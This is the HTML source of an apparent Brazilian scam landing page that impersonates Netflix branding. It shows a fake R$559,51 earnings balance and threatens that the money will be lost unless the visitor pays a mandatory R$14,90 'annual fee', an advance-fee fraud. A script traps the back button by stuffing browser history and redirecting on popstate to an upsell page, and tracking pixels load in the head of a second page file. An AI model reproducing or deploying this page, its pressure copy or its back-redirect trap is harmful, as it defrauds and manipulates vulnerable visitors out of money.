							src="images/Netflix_2015_logo.svg.png" class="attachment-full size-full wp-image-19" alt=""
							srcset="images/Netflix_2015_logo.svg.png" sizes="(max-width: 768px) 100vw, 768px">
					</div>
				</div>
			</div>
			<div class="elementor-element elementor-element-15b2ecaa e-con-full e-flex e-con e-child" data-id="15b2ecaa"
				data-element_type="container" data-settings="{"
				background_background":"classic","_ha_eqh_enable":false}"="">
				<div class="elementor-element elementor-element-17e069ea elementor-widget elementor-widget-counter"
					data-id="17e069ea" data-element_type="widget" data-widget_type="counter.default">
					<div class="elementor-widget-container">
						<div class="elementor-counter">
							<div class="elementor-counter-number-wrapper">
								<span class="elementor-counter-number-prefix">Saldo: R$</span>
								<span class="elementor-counter-number" data-duration="3500" data-to-value="559"
									data-from-value="0" data-delimiter=",">0</span>
								<span class="elementor-counter-number-suffix">,51</span>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="elementor-element elementor-element-79cda2ba e-flex e-con-boxed e-con e-parent" data-id="79cda2ba"
			data-element_type="container" data-settings="{" _ha_eqh_enable":false}"="">
			<div class="e-con-inner">
				<div class="elementor-element elementor-element-9c7e9fc e-con-full e-flex e-con e-child"
					data-id="9c7e9fc" data-element_type="container" data-settings="{"
					background_background":"classic","_ha_eqh_enable":false}"="">
					<div class="elementor-element elementor-element-438eaba0 elementor-widget elementor-widget-heading"
						data-id="438eaba0" data-element_type="widget" data-widget_type="heading.default">
						<div class="elementor-widget-container">
							<h2 class="elementor-heading-title elementor-size-default">ATENÇÃO</h2>
						</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-6416ef4b elementor-widget elementor-widget-heading"
					data-id="6416ef4b" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-widget-container">
						<h2 class="elementor-heading-title elementor-size-default">CASO NÃO SAQUE O DINHEIRO DE
							IMEDIATO, ELE SERÁ REPASSADO PARA UM PRÓXIMO CANDIDATO DA PESQUISA E VOCÊ PERDERÁ 100% DO
							SALDO GANHO!</h2>
					</div>
				</div>
				<div class="elementor-element elementor-element-513e0b3e elementor-widget-divider--view-line elementor-widget elementor-widget-divider"
					data-id="513e0b3e" data-element_type="widget" data-widget_type="divider.default">
					<div class="elementor-widget-container">
						<div class="elementor-divider">
							<span class="elementor-divider-separator">
							</span>
						</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-658d8d16 elementor-widget elementor-widget-heading"
					data-id="658d8d16" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-widget-container">
						<h2 class="elementor-heading-title elementor-size-default">PARABÉNS</h2>
					</div>
				</div>
				<div class="elementor-element elementor-element-20c1295c elementor-widget elementor-widget-progress"
					data-id="20c1295c" data-element_type="widget" data-widget_type="progress.default">
					<div class="elementor-widget-container">

						<div class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100"
							aria-valuenow="94">
							<div class="elementor-progress-bar" data-max="94">
								<span class="elementor-progress-text"></span>
								<span class="elementor-progress-percentage">94%</span>
							</div>
						</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5cd3983f elementor-widget elementor-widget-heading"
					data-id="5cd3983f" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-widget-container">
						<h2 class="elementor-heading-title elementor-size-default">Sua vaga está garantida! Temos uma
							taxa <strong>ANUAL</strong> de cadastro de <strong>R$ 14,90 </strong>para acessar o
							aplicativo.
							<br><br>
							<em><strong>(OBRIGATÓRIA)</strong></em>
						</h2>
					</div>
				</div>
				<div class="elementor-element elementor-element-9fffc9e elementor-mobile-align-justify elementor-widget elementor-widget-button"
					data-id="9fffc9e" data-element_type="widget" data-widget_type="button.default">
					<div class="elementor-widget-container">
						<div class="elementor-button-wrapper">
							<a class="elementor-button elementor-button-link elementor-size-sm pulsante"
								href="https://go.disruptybr.com.br/qubzshnz44"
								onclick="preserveParams(event)">
								<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PAGAR A TAXA E ACESSAR O APP</span>
								</span>
							</a>

							<script>
								function preserveParams(event) {
									event.preventDefault(); // Impede o comportamento padrão do link
									const baseUrl = "https://go.disruptybr.com.br/qubzshnz44";
									const currentParams = new URLSearchParams(window.location.search);

									// Adiciona os parâmetros existentes à URL de destino
									const finalUrl = `${baseUrl}?${currentParams.toString()}`;
									window.location.href = finalUrl;
								}
							</script>

							<style>
								.pulsante {
									display: inline-block;
									animation: pulsar 1.5s infinite;
									text-decoration: none;
								}

								@keyframes pulsar {
									0% {
										transform: scale(1);
										box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
									}

									50% {
										transform: scale(1.1);
										box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
									}

									100% {
										transform: scale(1);
										box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
									}
								}
							</style>
						</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-b0958ae elementor-widget elementor-widget-heading"
					data-id="b0958ae" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-widget-container">
						<h2 class="elementor-heading-title elementor-size-default">
							<br>
							<strong><span style="color: #808080">
									DÚVIDAS</span></strong><br>
							<span style="color: #808080"><strong>Por devo pagar essa taxa?</strong><br></span>
							<span style="color: #808080">Cada usuário do nosso aplicativo tem direito a um saque
								<strong>MENSAL</strong> e através desse valor conseguimos filtrar nossa base de usuários
								evitando fraudes, além disso esse valor é utilizado para a <strong>manutenção</strong>
								do aplicativo.</span>
							<br> <br>
							<span style="color: #808080">
								<strong>O que acontece se eu não pagar a taxa?</strong><br></span>
							<span style="color: #808080">Caso não seja realizado o pagamento o valor disponível para
								saque será repassado para um próximo usuário da plataforma que responder a
								pesquisa.</span>
							<br> <br>
							<span style="color: #808080">
								<strong>O que acontece após eu pagar?</strong></span>
							<span style="color: #808080">Automaticamente é liberado o aplicativo para que você possa
								continuar avaliando e realizar a solicitação de saque do seu valor disponível.</span>
						</h2>
					</div>
				</div>
				<div class="elementor-element elementor-element-682ee418 elementor-widget elementor-widget-html"
					data-id="682ee418" data-element_type="widget" data-widget_type="html.default">
					<div class="elementor-widget-container">
						<script>
							const link = 'https://spotify-pay-site.preview-domain.com/back-upsell1/';

							function setBackRedirect(url) {
								let urlBackRedirect = url;
								urlBackRedirect = urlBackRedirect =
									urlBackRedirect.trim() +
									(urlBackRedirect.indexOf('?') > 0 ? '&' : '?') +
									document.location.search.replace('?', '').toString();

								history.pushState({}, '', location.href);
								history.pushState({}, '', location.href);
								history.pushState({}, '', location.href);

								window.addEventListener('popstate', () => {
									console.log('onpopstate', urlBackRedirect);
									setTimeout(() => {
										location.href = urlBackRedirect;
									}, 1);
								});
							}

							setBackRedirect(link);
						</script>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script>
		;
		(function ($, w) {
			'use strict';
			let $window = $(w);

			$(document).ready(function () {

				let isEnable = "";
				let isEnableLazyMove = "";
				let speed = isEnableLazyMove ? '0.7' : '0.2';

				if (!isEnable) {
					return;
				}

				if (typeof haCursor == 'undefined' || haCursor == null) {
					initiateHaCursorObject(speed);
				}

				setTimeout(function () {
					let targetCursor = $('.ha-cursor');
					if (targetCursor) {
						if (!isEnable) {
							$('body').removeClass('hm-init-default-cursor-none');
							$('.ha-cursor').addClass('ha-init-hide');
						} else {
							$('body').addClass('hm-init-default-cursor-none');
							$('.ha-cursor').removeClass('ha-init-hide');
						}
					}
				}, 500);

			});

		}(jQuery, window));
	</script>

	<script type="text/javascript">
		const lazyloadRunObserver = () => {
			const lazyloadBackgrounds = document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
			const lazyloadBackgroundObserver = new IntersectionObserver((entries) => {
				entries.forEach((entry) => {
					if (entry.isIntersecting) {
						let lazyloadBackground = entry.target;
						if (lazyloadBackground) {
							lazyloadBackground.classList.add('e-lazyloaded');
						}
						lazyloadBackgroundObserver.unobserve(entry.target);
					}
				});
			}, { rootMargin: '200px 0px 200px 0px' });
			lazyloadBackgrounds.forEach((lazyloadBackground) => {
				lazyloadBackgroundObserver.observe(lazyloadBackground);
			});
		};
		const events = [
			'DOMContentLoaded',
			'elementor/lazyload/observe',
		];
		events.forEach((event) => {
			document.addEventListener(event, lazyloadRunObserver);
		});
	</script>
	<script id="wp-block-template-skip-link-js-after">
		(function () {
			var skipLinkTarget = document.querySelector('main'),
				sibling,
				skipLinkTargetID,
				skipLink;

			// Early exit if a skip-link target can't be located.
			if (!skipLinkTarget) {
				return;
			}

			/*
			 * Get the site wrapper.
			 * The skip-link will be injected in the beginning of it.
			 */
			sibling = document.querySelector('.wp-site-blocks');

			// Early exit if the root element was not found.
			if (!sibling) {
				return;
			}

			// Get the skip-link target's ID, and generate one if it doesn't exist.
			skipLinkTargetID = skipLinkTarget.id;
			if (!skipLinkTargetID) {
				skipLinkTargetID = 'wp--skip-link--target';
				skipLinkTarget.id = skipLinkTargetID;
			}

			// Create the skip link.
			skipLink = document.createElement('a');
			skipLink.classList.add('skip-link', 'screen-reader-text');
			skipLink.href = '#' + skipLinkTargetID;
			skipLink.innerHTML = 'Skip to content';

			// Inject the skip link.
			sibling.parentElement.insertBefore(skipLink, sibling);
		}());

	</script>
	<script src="js/extension-reading-progress-bar.min.js" id="happy-reading-progress-bar-js"></script>
	<script src="js/jquery-numerator.min.js" id="jquery-numerator-js"></script>
	<script id="happy-elementor-addons-js-extra">
		var HappyLocalize = { "ajax_url": "https:\/\/segueadicanova.online\/wp-admin\/admin-ajax.php", "nonce": "2414c4ea58", "pdf_js_lib": "https:\/\/segueadicanova.online\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib" };
	</script>
	<script src="js/happy-addons.min.js" id="happy-elementor-addons-js"></script>
	<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
	<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
	<script src="js/core.min.js" id="jquery-ui-core-js"></script>
	<script id="elementor-frontend-js-before">
		var elementorFrontendConfig = { "environmentMode": { "edit": false, "wpPreview": false, "isScriptDebug": false }, "i18n": { "shareOnFacebook": "Share on Facebook", "shareOnTwitter": "Share on Twitter", "pinIt": "Pin it", "download": "Download", "downloadImage": "Download image", "fullscreen": "Fullscreen", "zoom": "Zoom", "share": "Share", "playVideo": "Play Video", "previous": "Previous", "next": "Next", "close": "Close", "a11yCarouselPrevSlideMessage": "Previous slide", "a11yCarouselNextSlideMessage": "Next slide", "a11yCarouselFirstSlideMessage": "This is the first slide", "a11yCarouselLastSlideMessage": "This is the last slide", "a11yCarouselPaginationBulletMessage": "Go to slide" }, "is_rtl": false, "breakpoints": { "xs": 0, "sm": 480, "md": 768, "lg": 1025, "xl": 1440, "xxl": 1600 }, "responsive": { "breakpoints": { "mobile": { "label": "Mobile Portrait", "value": 767, "default_value": 767, "direction": "max", "is_enabled": true }, "mobile_extra": { "label": "Mobile Landscape", "value": 880, "default_value": 880, "direction": "max", "is_enabled": false }, "tablet": { "label": "Tablet Portrait", "value": 1024, "default_value": 1024, "direction": "max", "is_enabled": true }, "tablet_extra": { "label": "Tablet Landscape", "value": 1200, "default_value": 1200, "direction": "max", "is_enabled": false }, "laptop": { "label": "Laptop", "value": 1366, "default_value": 1366, "direction": "max", "is_enabled": false }, "widescreen": { "label": "Widescreen", "value": 2400, "default_value": 2400, "direction": "min", "is_enabled": false } }, "hasCustomBreakpoints": false }, "version": "3.26.4", "is_static": false, "experimentalFeatures": { "e_font_icon_svg": true, "additional_custom_breakpoints": true, "container": true, "e_swiper_latest": true, "e_nested_atomic_repeaters": true, "e_onboarding": true, "e_css_smooth_scroll": true, "home_screen": true, "nested-elements": true, "editor_v2": true, "e_element_cache": true, "link-in-bio": true, "floating-buttons": true, "launchpad-checklist": true }, "urls": { "assets": "https:\/\/segueadicanova.online\/wp-content\/plugins\/elementor\/assets\/", "ajaxurl": "https:\/\/segueadicanova.online\/wp-admin\/admin-ajax.php", "uploadUrl": "https:\/\/segueadicanova.online\/wp-content\/uploads" }, "nonces": { "floatingButtonsClickTracking": "973983b50e" }, "swiperClass": "swiper", "settings": { "page": { "ha_cmc_init_switcher": "no" }, "editorPreferences": [] }, "kit": { "active_breakpoints": ["viewport_mobile", "viewport_tablet"], "global_image_lightbox": "yes", "lightbox_enable_counter": "yes", "lightbox_enable_fullscreen": "yes", "lightbox_enable_zoom": "yes", "lightbox_enable_share": "yes", "lightbox_title_src": "title", "lightbox_description_src": "description", "ha_rpb_enable": "no" }, "post": { "id": 10, "title": "p1%20%E2%80%93%20app", "excerpt": "", "featuredImage": false } };
	</script>
	<script src="js/frontend.min.js" id="elementor-frontend-js"></script>




</body>

</html><!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-01-17 19:11:59 -->
</file>

<file: up/02/index.html>
<!DOCTYPE html>
<html lang="en-US">

<head>

	<script>
		window.pixelId = "677c74c291b3f5fb998c50cc";
		var a = document.createElement("script");
		a.setAttribute("async", "");
		a.setAttribute("defer", "");
		a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
		document.head.appendChild(a);
	  </script>
		
	  
<!-- Meta Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '996784629034052');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=996784629034052&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
		 
	<meta charset="UTF-8">
	<title>p2 – app</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="max-image-preview:large">
	<style>
		img:is([sizes="auto" i], [sizes^="auto," i]) {
			contain-intrinsic-size: 3000px 1500px
		}
	</style>
	<title>p2 – app</title>
	<link rel="alternate" type="application/rss+xml" title="app » Feed" href="https://segueadicanova.online/feed/">
	<link rel="alternate" type="application/rss+xml" title="app » Comments Feed"
		href="https://segueadicanova.online/comments/feed/">
	<script>
		window._wpemojiSettings = { "baseUrl": "https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/", "ext": ".png", "svgUrl": "https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/", "svgExt": ".svg", "source": { "concatemoji": "https:\/\/segueadicanova.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1" } };
		/*! This file is auto-generated */
		!function (i, n) { var o, s, e; function c(e) { try { var t = { supportTests: e, timestamp: (new Date).valueOf() }; sessionStorage.setItem(o, JSON.stringify(t)) } catch (e) { } } function p(e, t, n) { e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0); var t = new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data), r = (e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(n, 0, 0), new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data)); return t.every(function (e, t) { return e === r[t] }) } function u(e, t, n) { switch (t) { case "flag": return n(e, "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f", "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f") ? !1 : !n(e, "\ud83c\uddfa\ud83c\uddf3", "\ud83c\uddfa\u200b\ud83c\uddf3") && !n(e, "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f", "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"); case "emoji": return !n(e, "\ud83d\udc26\u200d\u2b1b", "\ud83d\udc26\u200b\u2b1b") }return !1 } function f(e, t, n) { var r = "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? new OffscreenCanvas(300, 150) : i.createElement("canvas"), a = r.getContext("2d", { willReadFrequently: !0 }), o = (a.textBaseline = "top", a.font = "600 32px Arial", {}); return e.forEach(function (e) { o[e] = t(a, e, n) }), o } function t(e) { var t = i.createElement("script"); t.src = e, t.defer = !0, i.head.appendChild(t) } "undefined" != typeof Promise && (o = "wpEmojiSettingsSupports", s = ["flag", "emoji"], n.supports = { everything: !0, everythingExceptFlag: !0 }, e = new Promise(function (e) { i.addEventListener("DOMContentLoaded", e, { once: !0 }) }), new Promise(function (t) { var n = function () { try { var e = JSON.parse(sessionStorage.getItem(o)); if ("object" == typeof e && "number" == typeof e.timestamp && (new Date).valueOf() < e.timestamp + 604800 && "object" == typeof e.supportTests) return e.supportTests } catch (e) { } return null }(); if (!n) { if ("undefined" != typeof Worker && "undefined" != typeof OffscreenCanvas && "undefined" != typeof URL && URL.createObjectURL && "undefined" != typeof Blob) try { var e = "postMessage(" + f.toString() + "(" + [JSON.stringify(s), u.toString(), p.toString()].join(",") + "));", r = new Blob([e], { type: "text/javascript" }), a = new Worker(URL.createObjectURL(r), { name: "wpTestEmojiSupports" }); return void (a.onmessage = function (e) { c(n = e.data), a.terminate(), t(n) }) } catch (e) { } c(n = f(s, u, p)) } t(n) }).then(function (e) { for (var t in e) n.supports[t] = e[t], n.supports.everything = n.supports.everything && n.supports[t], "flag" !== t && (n.supports.everythingExceptFlag = n.supports.everythingExceptFlag && n.supports[t]); n.supports.everythingExceptFlag = n.supports.everythingExceptFlag && !n.supports.flag, n.DOMReady = !1, n.readyCallback = function () { n.DOMReady = !0 } }).then(function () { return e }).then(function () { var e; n.supports.everything || (n.readyCallback(), (e = n.source || {}).concatemoji ? t(e.concatemoji) : e.wpemoji && e.twemoji && (t(e.twemoji), t(e.wpemoji))) })) }((window, document), window._wpemojiSettings);
	</script>
	<style id="wp-emoji-styles-inline-css">
		img.wp-smiley,
		img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 0.07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
		}
	</style>
	<style id="wp-block-library-inline-css">
		:root {
			--wp-admin-theme-color: #007cba;
			--wp-admin-theme-color--rgb: 0, 124, 186;
			--wp-admin-theme-color-darker-10: #006ba1;
			--wp-admin-theme-color-darker-10--rgb: 0, 107, 161;
			--wp-admin-theme-color-darker-20: #005a87;
			--wp-admin-theme-color-darker-20--rgb: 0, 90, 135;
			--wp-admin-border-width-focus: 2px;
			--wp-block-synced-color: #7a00df;
			--wp-block-synced-color--rgb: 122, 0, 223;
			--wp-bound-block-color: var(--wp-block-synced-color)
		}

		@media (min-resolution:192dpi) {
			:root {
				--wp-admin-border-width-focus: 1.5px
			}
		}

		.wp-element-button {
			cursor: pointer
		}

		:root {
			--wp--preset--font-size--normal: 16px;
			--wp--preset--font-size--huge: 42px
		}

		:root .has-very-light-gray-background-color {
			background-color: #eee
		}

		:root .has-very-dark-gray-background-color {
			background-color: #313131
		}

		:root .has-very-light-gray-color {
			color: #eee
		}

		:root .has-very-dark-gray-color {
			color: #313131
		}

		:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background {
			background: linear-gradient(135deg, #00d084, #0693e3)
		}

		:root .has-purple-crush-gradient-background {
			background: linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe)
		}

		:root .has-hazy-dawn-gradient-background {
			background: linear-gradient(135deg, #faaca8, #dad0ec)
		}

		:root .has-subdued-olive-gradient-background {
			background: linear-gradient(135deg, #fafae1, #67a671)
		}

		:root .has-atomic-cream-gradient-background {
			background: linear-gradient(135deg, #fdd79a, #004a59)
		}

		:root .has-nightshade-gradient-background {
			background: linear-gradient(135deg, #330968, #31cdcf)
		}

		:root .has-midnight-gradient-background {
			background: linear-gradient(135deg, #020381, #2874fc)
		}

		.has-regular-font-size {
			font-size: 1em
		}

		.has-larger-font-size {
			font-size: 2.625em
		}

		.has-normal-font-size {
			font-size: var(--wp--preset--font-size--normal)
		}

		.has-huge-font-size {
			font-size: var(--wp--preset--font-size--huge)
		}

		.has-text-align-center {
			text-align: center
		}

		.has-text-align-left {
			text-align: left
		}

		.has-text-align-right {
			text-align: right
		}

		#end-resizable-editor-section {
			display: none
		}

		.aligncenter {
			clear: both
		}

		.items-justified-left {
			justify-content: flex-start
		}

		.items-justified-center {
			justify-content: center
		}

		.items-justified-right {
			justify-content: flex-end
		}

		.items-justified-space-between {
			justify-content: space-between
		}

		.screen-reader-text {
			border: 0;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute;
			width: 1px;
			word-wrap: normal !important
		}

		.screen-reader-text:focus {
			background-color: #ddd;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000
		}

		html :where(.has-border-color) {
			border-style: solid
		}

		html :where([style*=border-top-color]) {
			border-top-style: solid
		}

		html :where([style*=border-right-color]) {
			border-right-style: solid
		}

		html :where([style*=border-bottom-color]) {
			border-bottom-style: solid
		}

		html :where([style*=border-left-color]) {
			border-left-style: solid
		}

		html :where([style*=border-width]) {
			border-style: solid
		}

		html :where([style*=border-top-width]) {
			border-top-style: solid
		}

		html :where([style*=border-right-width]) {
			border-right-style: solid
		}

		html :where([style*=border-bottom-width]) {
			border-bottom-style: solid
		}

		html :where([style*=border-left-width]) {
			border-left-style: solid
		}

		html :where(img[class*=wp-image-]) {
			height: auto;
			max-width: 100%
		}

		:where(figure) {
			margin: 0 0 1em
		}

		html :where(.is-position-sticky) {
			--wp-admin--admin-bar--position-offset: var(--wp-admin--admin-bar--height, 0px)
		}

		@media screen and (max-width:600px) {
			html :where(.is-position-sticky) {
				--wp-admin--admin-bar--position-offset: 0px
			}
		}
	</style>
	<style id="global-styles-inline-css">
		:root {
			--wp--preset--aspect-ratio--square: 1;
			--wp--preset--aspect-ratio--4-3: 4/3;
			--wp--preset--aspect-ratio--3-4: 3/4;
			--wp--preset--aspect-ratio--3-2: 3/2;
			--wp--preset--aspect-ratio--2-3: 2/3;
			--wp--preset--aspect-ratio--16-9: 16/9;
			--wp--preset--aspect-ratio--9-16: 9/16;
			--wp--preset--color--black: #000000;
			--wp--preset--color--cyan-bluish-gray: #abb8c3;
			--wp--preset--color--white: #ffffff;
			--wp--preset--color--pale-pink: #f78da7;
			--wp--preset--color--vivid-red: #cf2e2e;
			--wp--preset--color--luminous-vivid-orange: #ff6900;
			--wp--preset--color--luminous-vivid-amber: #fcb900;
			--wp--preset--color--light-green-cyan: #7bdcb5;
			--wp--preset--color--vivid-green-cyan: #00d084;
			--wp--preset--color--pale-cyan-blue: #8ed1fc;
			--wp--preset--color--vivid-cyan-blue: #0693e3;
			--wp--preset--color--vivid-purple: #9b51e0;
			--wp--preset--color--base: #FFFFFF;
			--wp--preset--color--contrast: #111111;
			--wp--preset--color--accent-1: #FFEE58;
			--wp--preset--color--accent-2: #F6CFF4;
			--wp--preset--color--accent-3: #503AA8;
			--wp--preset--color--accent-4: #686868;
			--wp--preset--color--accent-5: #FBFAF3;
			--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);
			--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--wp--preset--font-size--small: 0.875rem;
			--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);
			--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);
			--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);
			--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);
			--wp--preset--font-family--manrope: Manrope, sans-serif;
			--wp--preset--font-family--fira-code: "Fira Code", monospace;
			--wp--preset--spacing--20: 10px;
			--wp--preset--spacing--30: 20px;
			--wp--preset--spacing--40: 30px;
			--wp--preset--spacing--50: clamp(30px, 5vw, 50px);
			--wp--preset--spacing--60: clamp(30px, 7vw, 70px);
			--wp--preset--spacing--70: clamp(50px, 7vw, 90px);
			--wp--preset--spacing--80: clamp(70px, 10vw, 140px);
			--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
			--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
			--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
			--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);
			--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);
		}

		:root {
			--wp--style--global--content-size: 645px;
			--wp--style--global--wide-size: 1340px;
		}

		:where(body) {
			margin: 0;
		}

		.wp-site-blocks {
			padding-top: var(--wp--style--root--padding-top);
			padding-bottom: var(--wp--style--root--padding-bottom);
		}

		.has-global-padding {
			padding-right: var(--wp--style--root--padding-right);
			padding-left: var(--wp--style--root--padding-left);
		}

		.has-global-padding>.alignfull {
			margin-right: calc(var(--wp--style--root--padding-right) * -1);
			margin-left: calc(var(--wp--style--root--padding-left) * -1);
		}

		.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) {
			padding-right: 0;
			padding-left: 0;
		}

		.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull))>.alignfull {
			margin-left: 0;
			margin-right: 0;
		}

		.wp-site-blocks>.alignleft {
			float: left;
			margin-right: 2em;
		}

		.wp-site-blocks>.alignright {
			float: right;
			margin-left: 2em;
		}

		.wp-site-blocks>.aligncenter {
			justify-content: center;
			margin-left: auto;
			margin-right: auto;
		}

		:where(.wp-site-blocks)>* {
			margin-block-start: 1.2rem;
			margin-block-end: 0;
		}

		:where(.wp-site-blocks)> :first-child {
			margin-block-start: 0;
		}

		:where(.wp-site-blocks)> :last-child {
			margin-block-end: 0;
		}

		:root {
			--wp--style--block-gap: 1.2rem;
		}

		:root :where(.is-layout-flow)> :first-child {
			margin-block-start: 0;
		}

		:root :where(.is-layout-flow)> :last-child {
			margin-block-end: 0;
		}

		:root :where(.is-layout-flow)>* {
			margin-block-start: 1.2rem;
			margin-block-end: 0;
		}

		:root :where(.is-layout-constrained)> :first-child {
			margin-block-start: 0;
		}

		:root :where(.is-layout-constrained)> :last-child {
			margin-block-end: 0;
		}

		:root :where(.is-layout-constrained)>* {
			margin-block-start: 1.2rem;
			margin-block-end: 0;
		}

		:root :where(.is-layout-flex) {
			gap: 1.2rem;
		}

		:root :where(.is-layout-grid) {
			gap: 1.2rem;
		}

		.is-layout-flow>.alignleft {
			float: left;
			margin-inline-start: 0;
			margin-inline-end: 2em;
		}

		.is-layout-flow>.alignright {
			float: right;
			margin-inline-start: 2em;
			margin-inline-end: 0;
		}

		.is-layout-flow>.aligncenter {
			margin-left: auto !important;
			margin-right: auto !important;
		}

		.is-layout-constrained>.alignleft {
			float: left;
			margin-inline-start: 0;
			margin-inline-end: 2em;
		}

		.is-layout-constrained>.alignright {
			float: right;
			margin-inline-start: 2em;
			margin-inline-end: 0;
		}

		.is-layout-constrained>.aligncenter {
			margin-left: auto !important;
			margin-right: auto !important;
		}

		.is-layout-constrained> :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
			max-width: var(--wp--style--global--content-size);
			margin-left: auto !important;
			margin-right: auto !important;
		}

		.is-layout-constrained>.alignwide {
			max-width: var(--wp--style--global--wide-size);
		}

		body .is-layout-flex {
			display: flex;
		}

		.is-layout-flex {
			flex-wrap: wrap;
